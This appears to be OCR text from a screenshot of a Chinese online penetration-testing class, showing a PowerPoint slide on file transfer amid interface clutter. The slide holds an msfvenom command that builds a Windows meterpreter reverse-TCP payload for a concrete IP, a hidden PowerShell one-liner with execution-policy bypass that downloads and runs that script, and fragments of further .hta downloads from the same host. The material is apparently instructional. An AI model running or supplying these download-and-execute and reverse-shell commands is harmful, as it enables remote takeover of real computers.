 网络安全就业推荐
bilibili
文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
7
8
9
10
11
12
13
14
15
Windows
04
Powershell
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899 -f psh-reflection -
o shell.ps1
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('http://139.155.49.43/shell.ps1’ );shell.ps1";
https://docs.microsoft.com/zh-cn/powershell/
https://www.freebuf.com/articles/web/220046.html
幻灯片 第 10 张，共 25 张 英语(美国) 备注 批注 70%
9.155.49.43/44.hta" D:\444.hta
.hta" -outfile D:\4445.hta
4.hta" -outfile D:\4446.ht
讨论区 成员(25)
发送
资源监控